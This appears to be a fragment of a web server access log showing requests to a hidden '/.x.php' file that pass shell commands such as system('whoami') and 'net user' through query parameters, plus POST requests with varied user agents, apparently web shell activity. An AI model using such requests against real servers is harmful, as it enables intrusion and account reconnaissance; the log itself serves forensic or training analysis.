 192.168.141.55 - - [29/Apr/2023:23:02:21 +0800] "GET /.x.php?cmd=system(%27whoami%27); HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109
.0) Gecko/20100101 Firefox/110.0"
192.168.141.55 - - [29/Apr/2023:23:02:25 +0800] "GET /.x.php?x=system(%27whoami%27); HTTP/1.1" 200 34 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.
0) Gecko/20100101 Firefox/110.0"
192.168.141.55 - - [29/Apr/2023:23:05:39 +0800] "POST /.x.php HTTP/1.1" 200 152 "-" "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Ch
rome/40.0.2214.93 Safari/537.36"
192.168.141.55 - - [29/Apr/2023:23:05:49 +0800] "POST /.x.php HTTP/1.1" 200 157 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:21.0) Gecko/20100101 Firefox
/21.0"
192.168.141.55 - - [29/Apr/2023:23:05:49 +0800] "POST /.x.php HTTP/1.1" 200 438 "-" "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.7.62 Version/11.01"
192.168.141.55 - - [29/Apr/2023:23:05:51 +0800] "POST /.x.php HTTP/1.1" 200 443 "-" "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)"
192.168.141.55 - - [29/Apr/2023:23:08:51 +0800] "GET /.x.php?cmd=net%20user HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2